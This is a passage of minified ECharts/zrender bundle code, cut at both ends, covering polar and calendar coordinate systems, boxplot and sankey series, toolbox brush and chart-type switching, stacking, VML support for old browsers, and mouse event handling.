r,this._radiusAxis.polar=this._angleAxis.polar=this};a.prototype={type:"polar",axisPointerEnabled:!0,constructor:a,dimensions:["radius","angle"],model:null,containPoint:function(t){var e=this.pointToCoord(t);return this._radiusAxis.contain(e[0])&&this._angleAxis.contain(e[1])},containData:function(t){return this._radiusAxis.containData(t[0])&&this._angleAxis.containData(t[1])},getAxis:function(t){return this["_"+t+"Axis"]},getAxes:function(){return[this._radiusAxis,this._angleAxis]},getAxesByScale:function(t){var e=[],n=this._angleAxis,i=this._radiusAxis;return n.scale.type===t&&e.push(n),i.scale.type===t&&e.push(i),e},getAngleAxis:function(){return this._angleAxis},getRadiusAxis:function(){return this._radiusAxis},getOtherAxis:function(t){var e=this._angleAxis;return t===e?this._radiusAxis:e},getBaseAxis:function(){return this.getAxesByScale("ordinal")[0]||this.getAxesByScale("time")[0]||this.getAngleAxis()},getTooltipAxes:function(t){var e=null!=t&&"auto"!==t?this.getAxis(t):this.getBaseAxis();return{baseAxes:[e],otherAxes:[this.getOtherAxis(e)]}},dataToPoint:function(t,e){return this.coordToPoint([this._radiusAxis.dataToRadius(t[0],e),this._angleAxis.dataToAngle(t[1],e)])},pointToData:function(t,e){var n=this.pointToCoord(t);return[this._radiusAxis.radiusToData(n[0],e),this._angleAxis.angleToData(n[1],e)]},pointToCoord:function(t){var e=t[0]-this.cx,n=t[1]-this.cy,i=this.getAngleAxis(),r=i.getExtent(),a=Math.min(r[0],r[1]),o=Math.max(r[0],r[1]);i.inverse?a=o-360:o=a+360;var s=Math.sqrt(e*e+n*n);e/=s,n/=s;for(var l=Math.atan2(-n,e)/Math.PI*180,u=l<a?1:-1;l<a||l>o;)l+=360*u;return[s,l]},coordToPoint:function(t){var e=t[0],n=t[1]/180*Math.PI;return[Math.cos(n)*e+this.cx,-Math.sin(n)*e+this.cy]},getArea:function(){var t=this.getAngleAxis(),e=this.getRadiusAxis().getExtent().slice();e[0]>e[1]&&e.reverse();var n=t.getExtent(),i=Math.PI/180;return{cx:this.cx,cy:this.cy,r0:e[0],r:e[1],startAngle:-n[0]*i,endAngle:-n[1]*i,clockwise:t.inverse,contain:function(t,e){var n=t-this.cx,i=e-this.cy,r=n*n+i*i,a=this.r,o=this.r0;return r<=a*a&&r>=o*o}}}},t.exports=a},"/WM3":function(t,e,n){var i=n("QuXc"),r=n("bYtY").isFunction;t.exports={createOnAllSeries:!0,performRawSeries:!0,reset:function(t,e){var n=t.getData(),a=(t.visualColorAccessPath||"itemStyle.color").split("."),o=t.get(a),s=!r(o)||o instanceof i?null:o;o&&!s||(o=t.getColorFromPalette(t.name,null,e.getSeriesCount())),n.setVisual("color",o);var l=(t.visualBorderColorAccessPath||"itemStyle.borderColor").split("."),u=t.get(l);if(n.setVisual("borderColor",u),!e.isSeriesFiltered(t))return s&&n.each((function(e){n.setItemVisual(e,"color",s(t.getDataParams(e)))})),{dataEach:n.hasItemOption?function(t,e){var n=t.getItemModel(e),i=n.get(a,!0),r=n.get(l,!0);null!=i&&t.setItemVisual(e,"color",i),null!=r&&t.setItemVisual(e,"borderColor",r)}:null}}}},"/d5a":function(t,e){var n={average:function(t){for(var e=0,n=0,i=0;i<t.length;i++)isNaN(t[i])||(e+=t[i],n++);return 0===n?NaN:e/n},sum:function(t){for(var e=0,n=0;n<t.length;n++)e+=t[n]||0;return e},max:function(t){for(var e=-1/0,n=0;n<t.length;n++)t[n]>e&&(e=t[n]);return isFinite(e)?e:NaN},min:function(t){for(var e=1/0,n=0;n<t.length;n++)t[n]<e&&(e=t[n]);return isFinite(e)?e:NaN},nearest:function(t){return t[0]}},i=function(t,e){return Math.round(t.length/2)};t.exports=function(t){return{seriesType:t,modifyOutputEnd:!0,reset:function(t,e,r){var a=t.getData(),o=t.get("sampling"),s=t.coordinateSystem;if("cartesian2d"===s.type&&o){var l,u=s.getBaseAxis(),c=s.getOtherAxis(u),h=u.getExtent(),d=Math.abs(h[1]-h[0]),p=Math.round(a.count()/d);p>1&&("string"==typeof o?l=n[o]:"function"==typeof o&&(l=o),l&&t.setData(a.downSample(a.mapDimension(c.dim),1/p,l,i)))}}}}},"/iHx":function(t,e,n){var i=n("6GrX"),r=n("IwbS"),a=["textStyle","color"];t.exports={getTextColor:function(t){var e=this.ecModel;return this.getShallow("color")||(!t&&e?e.get(a):null)},getFont:function(){return r.getFont({fontStyle:this.getShallow("fontStyle"),fontWeight:this.getShallow("fontWeight"),fontSize:this.getShallow("fontSize"),fontFamily:this.getShallow("fontFamily")},this.ecModel)},getTextRect:function(t){return i.getBoundingRect(t,this.getFont(),this.getShallow("align"),this.getShallow("verticalAlign")||this.getShallow("baseline"),this.getShallow("padding"),this.getShallow("lineHeight"),this.getShallow("rich"),this.getShallow("truncateText"))}}},"/ry/":function(t,e,n){var i=n("bYtY"),r=n("T4UG"),a=n("5GhG").seriesModelMixin,o=r.extend({type:"series.boxplot",dependencies:["xAxis","yAxis","grid"],defaultValueDimensions:[{name:"min",defaultTooltip:!0},{name:"Q1",defaultTooltip:!0},{name:"median",defaultTooltip:!0},{name:"Q3",defaultTooltip:!0},{name:"max",defaultTooltip:!0}],dimensions:null,defaultOption:{zlevel:0,z:2,coordinateSystem:"cartesian2d",legendHoverLink:!0,hoverAnimation:!0,layout:null,boxWidth:[7,50],itemStyle:{color:"#fff",borderWidth:1},emphasis:{itemStyle:{borderWidth:2,shadowBlur:5,shadowOffsetX:2,shadowOffsetY:2,shadowColor:"rgba(0,0,0,0.4)"}},animationEasing:"elasticOut",animationDuration:800}});i.mixin(o,a,!0),t.exports=o},"/stD":function(t,e,n){var i=n("bYtY"),r=n("IUWy"),a=n("Kagy");function o(t,e,n){this.model=t,this.ecModel=e,this.api=n}o.defaultOption={show:!0,type:["rect","polygon","lineX","lineY","keep","clear"],icon:{rect:"M7.3,34.7 M0.4,10V-0.2h9.8 M89.6,10V-0.2h-9.8 M0.4,60v10.2h9.8 M89.6,60v10.2h-9.8 M12.3,22.4V10.5h13.1 M33.6,10.5h7.8 M49.1,10.5h7.8 M77.5,22.4V10.5h-13 M12.3,31.1v8.2 M77.7,31.1v8.2 M12.3,47.6v11.9h13.1 M33.6,59.5h7.6 M49.1,59.5 h7.7 M77.5,47.6v11.9h-13",polygon:"M55.2,34.9c1.7,0,3.1,1.4,3.1,3.1s-1.4,3.1-3.1,3.1 s-3.1-1.4-3.1-3.1S53.5,34.9,55.2,34.9z M50.4,51c1.7,0,3.1,1.4,3.1,3.1c0,1.7-1.4,3.1-3.1,3.1c-1.7,0-3.1-1.4-3.1-3.1 C47.3,52.4,48.7,51,50.4,51z M55.6,37.1l1.5-7.8 M60.1,13.5l1.6-8.7l-7.8,4 M59,19l-1,5.3 M24,16.1l6.4,4.9l6.4-3.3 M48.5,11.6 l-5.9,3.1 M19.1,12.8L9.7,5.1l1.1,7.7 M13.4,29.8l1,7.3l6.6,1.6 M11.6,18.4l1,6.1 M32.8,41.9 M26.6,40.4 M27.3,40.2l6.1,1.6 M49.9,52.1l-5.6-7.6l-4.9-1.2",lineX:"M15.2,30 M19.7,15.6V1.9H29 M34.8,1.9H40.4 M55.3,15.6V1.9H45.9 M19.7,44.4V58.1H29 M34.8,58.1H40.4 M55.3,44.4 V58.1H45.9 M12.5,20.3l-9.4,9.6l9.6,9.8 M3.1,29.9h16.5 M62.5,20.3l9.4,9.6L62.3,39.7 M71.9,29.9H55.4",lineY:"M38.8,7.7 M52.7,12h13.2v9 M65.9,26.6V32 M52.7,46.3h13.2v-9 M24.9,12H11.8v9 M11.8,26.6V32 M24.9,46.3H11.8v-9 M48.2,5.1l-9.3-9l-9.4,9.2 M38.9-3.9V12 M48.2,53.3l-9.3,9l-9.4-9.2 M38.9,62.3V46.4",keep:"M4,10.5V1h10.3 M20.7,1h6.1 M33,1h6.1 M55.4,10.5V1H45.2 M4,17.3v6.6 M55.6,17.3v6.6 M4,30.5V40h10.3 M20.7,40 h6.1 M33,40h6.1 M55.4,30.5V40H45.2 M21,18.9h62.9v48.6H21V18.9z",clear:"M22,14.7l30.9,31 M52.9,14.7L22,45.7 M4.7,16.8V4.2h13.1 M26,4.2h7.8 M41.6,4.2h7.8 M70.3,16.8V4.2H57.2 M4.7,25.9v8.6 M70.3,25.9v8.6 M4.7,43.2v12.6h13.1 M26,55.8h7.8 M41.6,55.8h7.8 M70.3,43.2v12.6H57.2"},title:i.clone(a.toolbox.brush.title)};var s=o.prototype;s.render=s.updateView=function(t,e,n){var r,a,o;e.eachComponent({mainType:"brush"},(function(t){r=t.brushType,a=t.brushOption.brushMode||"single",o|=t.areas.length})),this._brushType=r,this._brushMode=a,i.each(t.get("type",!0),(function(e){t.setIconStatus(e,("keep"===e?"multiple"===a:"clear"===e?o:e===r)?"emphasis":"normal")}))},s.getIcons=function(){var t=this.model,e=t.get("icon",!0),n={};return i.each(t.get("type",!0),(function(t){e[t]&&(n[t]=e[t])})),n},s.onclick=function(t,e,n){var i=this._brushType,r=this._brushMode;"clear"===n?(e.dispatchAction({type:"axisAreaSelect",intervals:[]}),e.dispatchAction({type:"brush",command:"clear",areas:[]})):e.dispatchAction({type:"takeGlobalCursor",key:"brush",brushOption:{brushType:"keep"===n?i:i!==n&&n,brushMode:"keep"===n?"multiple"===r?"single":"multiple":r}})},r.register("brush",o),t.exports=o},"/y7N":function(t,e,n){var i=n("bYtY"),r=n("IwbS"),a=n("6GrX"),o=n("7aKB"),s=n("Fofx"),l=n("aX7z"),u=n("+rIm");function c(t,e,n,i,r){var s=h(n.get("value"),e.axis,e.ecModel,n.get("seriesDataIndices"),{precision:n.get("label.precision"),formatter:n.get("label.formatter")}),l=n.getModel("label"),u=o.normalizeCssArray(l.get("padding")||0),c=l.getFont(),d=a.getBoundingRect(s,c),p=r.position,f=d.width+u[1]+u[3],g=d.height+u[0]+u[2],m=r.align;"right"===m&&(p[0]-=f),"center"===m&&(p[0]-=f/2);var v=r.verticalAlign;"bottom"===v&&(p[1]-=g),"middle"===v&&(p[1]-=g/2),function(t,e,n,i){var r=i.getWidth(),a=i.getHeight();t[0]=Math.min(t[0]+e,r)-e,t[1]=Math.min(t[1]+n,a)-n,t[0]=Math.max(t[0],0),t[1]=Math.max(t[1],0)}(p,f,g,i);var y=l.get("backgroundColor");y&&"auto"!==y||(y=e.get("axisLine.lineStyle.color")),t.label={shape:{x:0,y:0,width:f,height:g,r:l.get("borderRadius")},position:p.slice(),style:{text:s,textFont:c,textFill:l.getTextColor(),textPosition:"inside",textPadding:u,fill:y,stroke:l.get("borderColor")||"transparent",lineWidth:l.get("borderWidth")||0,shadowBlur:l.get("shadowBlur"),shadowColor:l.get("shadowColor"),shadowOffsetX:l.get("shadowOffsetX"),shadowOffsetY:l.get("shadowOffsetY")},z2:10}}function h(t,e,n,r,a){t=e.scale.parse(t);var o=e.scale.getLabel(t,{precision:a.precision}),s=a.formatter;if(s){var u={value:l.getAxisRawValue(e,t),axisDimension:e.dim,axisIndex:e.index,seriesData:[]};i.each(r,(function(t){var e=n.getSeriesByIndex(t.seriesIndex),i=e&&e.getDataParams(t.dataIndexInside);i&&u.seriesData.push(i)})),i.isString(s)?o=s.replace("{value}",o):i.isFunction(s)&&(o=s(u))}return o}function d(t,e,n){var i=s.create();return s.rotate(i,i,n.rotation),s.translate(i,i,n.position),r.applyTransform([t.dataToCoord(e),(n.labelOffset||0)+(n.labelDirection||1)*(n.labelMargin||0)],i)}e.buildElStyle=function(t){var e,n=t.get("type"),i=t.getModel(n+"Style");return"line"===n?(e=i.getLineStyle()).fill=null:"shadow"===n&&((e=i.getAreaStyle()).stroke=null),e},e.buildLabelElOption=c,e.getValueLabel=h,e.getTransformedPosition=d,e.buildCartesianSingleLabelElOption=function(t,e,n,i,r,a){var o=u.innerTextLayout(n.rotation,0,n.labelDirection);n.labelMargin=r.get("label.margin"),c(e,i,r,a,{position:d(i.axis,t,n),align:o.textAlign,verticalAlign:o.textVerticalAlign})},e.makeLineShape=function(t,e,n){return{x1:t[n=n||0],y1:t[1-n],x2:e[n],y2:e[1-n]}},e.makeRectShape=function(t,e,n){return{x:t[n=n||0],y:t[1-n],width:e[n],height:e[1-n]}},e.makeSectorShape=function(t,e,n,i,r,a){return{cx:t,cy:e,r0:n,r:i,startAngle:r,endAngle:a,clockwise:!0}}},"0/Rx":function(t,e){t.exports=function(t){return{seriesType:t,reset:function(t,e){var n=e.findComponents({mainType:"legend"});if(n&&n.length){var i=t.getData();i.filterSelf((function(t){for(var e=i.getName(t),r=0;r<n.length;r++)if(!n[r].isSelected(e))return!1;return!0}))}}}}},"01d+":function(t,e,n){var i=n("bYtY").each,r=n("HF/U"),a=r.simpleLayout,o=r.simpleLayoutEdge;t.exports=function(t,e){t.eachSeriesByType("graph",(function(t){var e=t.get("layout"),n=t.coordinateSystem;if(n&&"view"!==n.type){var r=t.getData(),s=[];i(n.dimensions,(function(t){s=s.concat(r.mapDimension(t,!0))}));for(var l=0;l<r.count();l++){for(var u=[],c=!1,h=0;h<s.length;h++){var d=r.get(s[h],l);isNaN(d)||(c=!0),u.push(d)}r.setItemLayout(l,c?n.dataToPoint(u):[NaN,NaN])}o(r.graph,t)}else e&&"none"!==e||a(t)}))}},"06DH":function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=n("Kagy"),o=n("IUWy"),s=a.toolbox.magicType;function l(t){this.model=t}l.defaultOption={show:!0,type:[],icon:{line:"M4.1,28.9h7.1l9.3-22l7.4,38l9.7-19.7l3,12.8h14.9M4.1,58h51.4",bar:"M6.7,22.9h10V48h-10V22.9zM24.9,13h10v35h-10V13zM43.2,2h10v46h-10V2zM3.1,58h53.7",stack:"M8.2,38.4l-8.4,4.1l30.6,15.3L60,42.5l-8.1-4.1l-21.5,11L8.2,38.4z M51.9,30l-8.1,4.2l-13.4,6.9l-13.9-6.9L8.2,30l-8.4,4.2l8.4,4.2l22.2,11l21.5-11l8.1-4.2L51.9,30z M51.9,21.7l-8.1,4.2L35.7,30l-5.3,2.8L24.9,30l-8.4-4.1l-8.3-4.2l-8.4,4.2L8.2,30l8.3,4.2l13.9,6.9l13.4-6.9l8.1-4.2l8.1-4.1L51.9,21.7zM30.4,2.2L-0.2,17.5l8.4,4.1l8.3,4.2l8.4,4.2l5.5,2.7l5.3-2.7l8.1-4.2l8.1-4.2l8.1-4.1L30.4,2.2z"},title:r.clone(s.title),option:{},seriesIndex:{}};var u=l.prototype;u.getIcons=function(){var t=this.model,e=t.get("icon"),n={};return r.each(t.get("type"),(function(t){e[t]&&(n[t]=e[t])})),n};var c={line:function(t,e,n,i){if("bar"===t)return r.merge({id:e,type:"line",data:n.get("data"),stack:n.get("stack"),markPoint:n.get("markPoint"),markLine:n.get("markLine")},i.get("option.line")||{},!0)},bar:function(t,e,n,i){if("line"===t)return r.merge({id:e,type:"bar",data:n.get("data"),stack:n.get("stack"),markPoint:n.get("markPoint"),markLine:n.get("markLine")},i.get("option.bar")||{},!0)},stack:function(t,e,n,i){var a="__ec_magicType_stack__"===n.get("stack");if("line"===t||"bar"===t)return i.setIconStatus("stack",a?"normal":"emphasis"),r.merge({id:e,stack:a?"":"__ec_magicType_stack__"},i.get("option.stack")||{},!0)}},h=[["line","bar"],["stack"]];u.onclick=function(t,e,n){var i=this.model,a=i.get("seriesIndex."+n);if(c[n]){var o,l={series:[]};r.each(h,(function(t){r.indexOf(t,n)>=0&&r.each(t,(function(t){i.setIconStatus(t,"normal")}))})),i.setIconStatus(n,"emphasis"),t.eachComponent({mainType:"series",query:null==a?null:{seriesIndex:a}},(function(e){var a=c[n](e.subType,e.id,e,i);a&&(r.defaults(a,e.option),l.series.push(a));var o=e.coordinateSystem;if(o&&"cartesian2d"===o.type&&("line"===n||"bar"===n)){var s=o.getAxesByScale("ordinal")[0];if(s){var u=s.dim+"Axis",h=t.queryComponents({mainType:u,index:e.get(name+"Index"),id:e.get(name+"Id")})[0].componentIndex;l[u]=l[u]||[];for(var d=0;d<=h;d++)l[u][h]=l[u][h]||{};l[u][h].boundaryGap="bar"===n}}})),"stack"===n&&(o=l.series&&l.series[0]&&"__ec_magicType_stack__"===l.series[0].stack?r.merge({stack:s.title.tiled},s.title):r.clone(s.title)),e.dispatchAction({type:"changeMagicType",currentType:n,newOption:l,newTitle:o,featureName:"magicType"})}},i.registerAction({type:"changeMagicType",event:"magicTypeChanged",update:"prepareAndUpdate"},(function(t,e){e.mergeOption(t.newOption)})),o.register("magicType",l),t.exports=l},"06Qe":function(t,e,n){var i,r=n("ItGF"),a="urn:schemas-microsoft-com:vml",o="undefined"==typeof window?null:window,s=!1,l=o&&o.document;if(l&&!r.canvasSupported)try{!l.namespaces.zrvml&&l.namespaces.add("zrvml",a),i=function(t){return l.createElement("<zrvml:"+t+' class="zrvml">')}}catch(u){i=function(t){return l.createElement("<"+t+' xmlns="'+a+'" class="zrvml">')}}e.doc=l,e.createNode=function(t){return i(t)},e.initVML=function(){if(!s&&l){s=!0;var t=l.styleSheets;t.length<31?l.createStyleSheet().addRule(".zrvml","behavior:url(#default#VML)"):t[0].addRule(".zrvml","behavior:url(#default#VML)")}}},"0Bwj":function(t,e,n){var i=n("T4UG"),r=n("I3/A"),a=n("7aKB").encodeHTML,o=n("Qxkt"),s=(n("Tghj"),i.extend({type:"series.sankey",layoutInfo:null,levelModels:null,getInitialData:function(t,e){for(var n=t.edges||t.links,i=t.data||t.nodes,a=t.levels,s=this.levelModels={},l=0;l<a.length;l++)null!=a[l].depth&&a[l].depth>=0&&(s[a[l].depth]=new o(a[l],this,e));if(i&&n)return r(i,n,this,!0,(function(t,e){t.wrapMethod("getItemModel",(function(t,e){return t.customizeGetParent((function(t){var n=this.parentModel,i=n.getData().getItemLayout(e).depth;return n.levelModels[i]||this.parentModel})),t})),e.wrapMethod("getItemModel",(function(t,e){return t.customizeGetParent((function(t){var n=this.parentModel,i=n.getGraph().getEdgeByIndex(e).node1.getLayout().depth;return n.levelModels[i]||this.parentModel})),t}))})).data},setNodePosition:function(t,e){var n=this.option.data[t];n.localX=e[0],n.localY=e[1]},getGraph:function(){return this.getData().graph},getEdgeData:function(){return this.getGraph().edgeData},formatTooltip:function(t,e,n){if("edge"===n){var i=this.getDataParams(t,n),r=i.data,o=r.source+" -- "+r.target;return i.value&&(o+=" : "+i.value),a(o)}if("node"===n){var l=this.getGraph().getNodeByIndex(t).getLayout().value,u=this.getDataParams(t,n).data.name;return l&&(o=u+" : "+l),a(o)}return s.superCall(this,"formatTooltip",t,e)},optionUpdated:function(){var t=this.option;!0===t.focusNodeAdjacency&&(t.focusNodeAdjacency="allEdges")},getDataParams:function(t,e){var n=s.superCall(this,"getDataParams",t,e);if(null==n.value&&"node"===e){var i=this.getGraph().getNodeByIndex(t).getLayout().value;n.value=i}return n},defaultOption:{zlevel:0,z:2,coordinateSystem:"view",layout:null,left:"5%",top:"5%",right:"20%",bottom:"5%",orient:"horizontal",nodeWidth:20,nodeGap:8,draggable:!0,focusNodeAdjacency:!1,layoutIterations:32,label:{show:!0,position:"right",color:"#000",fontSize:12},levels:[],nodeAlign:"justify",itemStyle:{borderWidth:1,borderColor:"#333"},lineStyle:{color:"#314656",opacity:.2,curveness:.5},emphasis:{label:{show:!0},lineStyle:{opacity:.5}},animationEasing:"linear",animationDuration:1e3}}));t.exports=s},"0HBW":function(t,e,n){var i=n("ProS"),r=n("bYtY");function a(t,e){e.update="updateView",i.registerAction(e,(function(e,n){var i={};return n.eachComponent({mainType:"geo",query:e},(function(n){n[t](e.name),r.each(n.coordinateSystem.regions,(function(t){i[t.name]=n.isSelected(t.name)||!1}))})),{selected:i,name:e.name}}))}n("Hxpc"),n("7uqq"),n("dmGj"),n("SehX"),a("toggleSelected",{type:"geoToggleSelect",event:"geoselectchanged"}),a("select",{type:"geoSelect",event:"geoselected"}),a("unSelect",{type:"geoUnSelect",event:"geounselected"})},"0JAE":function(t,e,n){var i=n("bYtY"),r=n("+TT/"),a=n("OELB"),o=n("IDmD");function s(t,e,n){this._model=t}function l(t,e,n,i){var r=n.calendarModel,a=n.seriesModel,o=r?r.coordinateSystem:a?a.coordinateSystem:null;return o===this?o[t](i):null}s.prototype={constructor:s,type:"calendar",dimensions:["time","value"],getDimensionsInfo:function(){return[{name:"time",type:"time"},"value"]},getRangeInfo:function(){return this._rangeInfo},getModel:function(){return this._model},getRect:function(){return this._rect},getCellWidth:function(){return this._sw},getCellHeight:function(){return this._sh},getOrient:function(){return this._orient},getFirstDayOfWeek:function(){return this._firstDayOfWeek},getDateInfo:function(t){var e=(t=a.parseDate(t)).getFullYear(),n=t.getMonth()+1;n=n<10?"0"+n:n;var i=t.getDate();i=i<10?"0"+i:i;var r=t.getDay();return{y:e,m:n,d:i,day:r=Math.abs((r+7-this.getFirstDayOfWeek())%7),time:t.getTime(),formatedDate:e+"-"+n+"-"+i,date:t}},getNextNDay:function(t,e){return 0===(e=e||0)||(t=new Date(this.getDateInfo(t).time)).setDate(t.getDate()+e),this.getDateInfo(t)},update:function(t,e){this._firstDayOfWeek=+this._model.getModel("dayLabel").get("firstDay"),this._orient=this._model.get("orient"),this._lineWidth=this._model.getModel("itemStyle").getItemStyle().lineWidth||0,this._rangeInfo=this._getRangeInfo(this._initRangeOption());var n=this._rangeInfo.weeks||1,a=["width","height"],o=this._model.get("cellSize").slice(),s=this._model.getBoxLayoutParams(),l="horizontal"===this._orient?[n,7]:[7,n];i.each([0,1],(function(t){h(o,t)&&(s[a[t]]=o[t]*l[t])}));var u={width:e.getWidth(),height:e.getHeight()},c=this._rect=r.getLayoutRect(s,u);function h(t,e){return null!=t[e]&&"auto"!==t[e]}i.each([0,1],(function(t){h(o,t)||(o[t]=c[a[t]]/l[t])})),this._sw=o[0],this._sh=o[1]},dataToPoint:function(t,e){i.isArray(t)&&(t=t[0]),null==e&&(e=!0);var n=this.getDateInfo(t),r=this._rangeInfo;if(e&&!(n.time>=r.start.time&&n.time<r.end.time+864e5))return[NaN,NaN];var a=n.day,o=this._getRangeInfo([r.start.time,n.formatedDate]).nthWeek;return"vertical"===this._orient?[this._rect.x+a*this._sw+this._sw/2,this._rect.y+o*this._sh+this._sh/2]:[this._rect.x+o*this._sw+this._sw/2,this._rect.y+a*this._sh+this._sh/2]},pointToData:function(t){var e=this.pointToDate(t);return e&&e.time},dataToRect:function(t,e){var n=this.dataToPoint(t,e);return{contentShape:{x:n[0]-(this._sw-this._lineWidth)/2,y:n[1]-(this._sh-this._lineWidth)/2,width:this._sw-this._lineWidth,height:this._sh-this._lineWidth},center:n,tl:[n[0]-this._sw/2,n[1]-this._sh/2],tr:[n[0]+this._sw/2,n[1]-this._sh/2],br:[n[0]+this._sw/2,n[1]+this._sh/2],bl:[n[0]-this._sw/2,n[1]+this._sh/2]}},pointToDate:function(t){var e=Math.floor((t[0]-this._rect.x)/this._sw)+1,n=Math.floor((t[1]-this._rect.y)/this._sh)+1,i=this._rangeInfo.range;return"vertical"===this._orient?this._getDateByWeeksAndDay(n,e-1,i):this._getDateByWeeksAndDay(e,n-1,i)},convertToPixel:i.curry(l,"dataToPoint"),convertFromPixel:i.curry(l,"pointToData"),_initRangeOption:function(){var t=this._model.get("range"),e=t;if(i.isArray(e)&&1===e.length&&(e=e[0]),/^\d{4}$/.test(e)&&(t=[e+"-01-01",e+"-12-31"]),/^\d{4}[\/|-]\d{1,2}$/.test(e)){var n=this.getDateInfo(e),r=n.date;r.setMonth(r.getMonth()+1);var a=this.getNextNDay(r,-1);t=[n.formatedDate,a.formatedDate]}/^\d{4}[\/|-]\d{1,2}[\/|-]\d{1,2}$/.test(e)&&(t=[e,e]);var o=this._getRangeInfo(t);return o.start.time>o.end.time&&t.reverse(),t},_getRangeInfo:function(t){var e;(t=[this.getDateInfo(t[0]),this.getDateInfo(t[1])])[0].time>t[1].time&&(e=!0,t.reverse());var n=Math.floor(t[1].time/864e5)-Math.floor(t[0].time/864e5)+1,i=new Date(t[0].time),r=i.getDate(),a=t[1].date.getDate();i.setDate(r+n-1);var o=i.getDate();if(o!==a)for(var s=i.getTime()-t[1].time>0?1:-1;(o=i.getDate())!==a&&(i.getTime()-t[1].time)*s>0;)n-=s,i.setDate(o-s);var l=Math.floor((n+t[0].day+6)/7),u=e?1-l:l-1;return e&&t.reverse(),{range:[t[0].formatedDate,t[1].formatedDate],start:t[0],end:t[1],allDay:n,weeks:l,nthWeek:u,fweek:t[0].day,lweek:t[1].day}},_getDateByWeeksAndDay:function(t,e,n){var i=this._getRangeInfo(n);if(t>i.weeks||0===t&&e<i.fweek||t===i.weeks&&e>i.lweek)return!1;var r=7*(t-1)-i.fweek+e,a=new Date(i.start.time);return a.setDate(i.start.d+r),this.getDateInfo(a)}},s.dimensions=s.prototype.dimensions,s.getDimensionsInfo=s.prototype.getDimensionsInfo,s.create=function(t,e){var n=[];return t.eachComponent("calendar",(function(i){var r=new s(i,t,e);n.push(r),i.coordinateSystem=r})),t.eachSeries((function(t){"calendar"===t.get("coordinateSystem")&&(t.coordinateSystem=n[t.get("calendarIndex")||0])})),n},o.register("calendar",s),t.exports=s},"0V0F":function(t,e,n){var i=n("bYtY"),r=i.createHashMap,a=i.each;function o(t){a(t,(function(e,n){var i=[],r=[NaN,NaN],a=e.data,o=e.isStackedByIndex,s=a.map([e.stackResultDimension,e.stackedOverDimension],(function(s,l,u){var c,h,d=a.get(e.stackedDimension,u);if(isNaN(d))return r;o?h=a.getRawIndex(u):c=a.get(e.stackedByDimension,u);for(var p=NaN,f=n-1;f>=0;f--){var g=t[f];if(o||(h=g.data.rawIndexOf(g.stackedByDimension,c)),h>=0){var m=g.data.getByRawIndex(g.stackResultDimension,h);if(d>=0&&m>0||d<=0&&m<0){d+=m,p=m;break}}}return i[0]=d,i[1]=p,i}));a.hostModel.setData(s),e.data=s}))}t.exports=function(t){var e=r();t.eachSeries((function(t){var n=t.get("stack");if(n){var i=e.get(n)||e.set(n,[]),r=t.getData(),a={stackResultDimension:r.getCalculationInfo("stackResultDimension"),stackedOverDimension:r.getCalculationInfo("stackedOverDimension"),stackedDimension:r.getCalculationInfo("stackedDimension"),stackedByDimension:r.getCalculationInfo("stackedByDimension"),isStackedByIndex:r.getCalculationInfo("isStackedByIndex"),data:r,seriesModel:t};if(!a.stackedDimension||!a.isStackedByIndex&&!a.stackedByDimension)return;i.length&&r.setCalculationInfo("stackedOnSeries",i[i.length-1].seriesModel),i.push(a)}})),e.each(o)}},"0o9m":function(t,e,n){var i=n("ProS");n("hNWo"),n("RlCK"),n("XpcN");var r=n("kDyi"),a=n("bLfw");i.registerProcessor(i.PRIORITY.PROCESSOR.SERIES_FILTER,r),a.registerSubTypeDefaulter("legend",(function(){return"plain"}))},"0qV/":function(t,e,n){var i=n("ProS");i.registerAction({type:"focusNodeAdjacency",event:"focusNodeAdjacency",update:"series:focusNodeAdjacency"},(function(){})),i.registerAction({type:"unfocusNodeAdjacency",event:"unfocusNodeAdjacency",update:"series:unfocusNodeAdjacency"},(function(){}))},"0s+r":function(t,e,n){var i=n("bYtY"),r=n("QBsz"),a=n("y23F"),o=n("H6uX"),s=n("YH21"),l=n("C0SR");function u(){s.stop(this.event)}function c(){}c.prototype.dispose=function(){};var h=["click","dblclick","mousewheel","mouseout","mouseup","mousedown","mousemove","contextmenu"],d=function(t,e,n,i){o.call(this),this.storage=t,this.painter=e,this.painterRoot=i,n=n||new c,this.proxy=null,this._hovered={},a.call(this),this.setHandlerProxy(n)};function p(t,e,n){if(t[t.rectHover?"rectContain":"contain"](e,n)){for(var i,r=t;r;){if(r.clipPath&&!r.clipPath.contain(e,n))return!1;r.silent&&(i=!0),r=r.parent}return!i||"silent"}return!1}function f(t,e,n){var i=t.painter;return e<0||e>i.getWidth()||n<0||n>i.getHeight()}d.prototype={constructor:d,setHandlerProxy:function(t){this.proxy&&this.proxy.dispose(),t&&(i.each(h,(function(e){t.on&&t.on(e,this[e],this)}),this),t.handler=this),this.proxy=t},mousemove:function(t){var e=t.zrX,n=t.zrY,i=f(this,e,n),r=this._hovered,a=r.target;a&&!a.__zr&&(a=(r=this.findHover(r.x,r.y)).target);var o=this._hovered=i?{x:e,y:n}:this.findHover(e,n),s=o.target,l=this.proxy;l.setCursor&&l.setCursor(s?s.cursor:"default"),a&&s!==a&&this.dispatchToElement(r,"mouseout",t),this.dispatchToElement(o,"mousemove",t),s&&s!==a&&this.dispatchToElement(o,"mouseover",t)},mouseout:function(t){var e=t.zrEventControl,n=t.zrIsToLocalDOM;"only_globalout"!==e&&this.dispatchToElement(this._hovered,"mouseout",t),"no_globalout"!==e&&!n&&this.trigger("globalout",{type:"globalout",event:t})},resize:function(t){this._hovered={}},dispatch:function(t,e){var n=this[t];n&&n.call(this,e)},dispose:function(){this.proxy.dispose(),this.storage=this.proxy=this.painter=null},setCursorStyle:function(t){var e=this.proxy;e.setCursor&&e.setCursor(t)},dispatchToElement:function(t,e,n){var i=(t=t||{}).target;if(!i||!i.silent){for(var r="on"+e,a=function(t,e,n){return{type:t,event:n,target:e.target,topTarget:e.topTarget,cancelBubble:!1,offsetX:n.zrX,offsetY:n.zrY,gestureEvent:n.gestureEvent,pinchX:n.pinchX,pinchY:n.pinchY,pinchScale:n.pinchScale,wheelDelta:n.zrDelta,zrByTouch:n.zrByTouch,which:n.which,stop:u}}(e,t,n);i&&(i[r]&&(a.cancelBubble=i[r].call(i,a)),i.trigger(e,a),i=i.parent,!a.cancelBubble););a.cancelBubble||(this.trigger(e,a),this.painter&&this.painter.eachOtherLayer((function(t){"function"==typeof t[r]&&t[r].call(t,a),t.trigger&&t.trigger(e,a)})))}},findHover:function(t,e,n){for(var i=this.storage.getDisplayList(),r={x:t,y:e},a=i.length-1;a>=0;a--){var 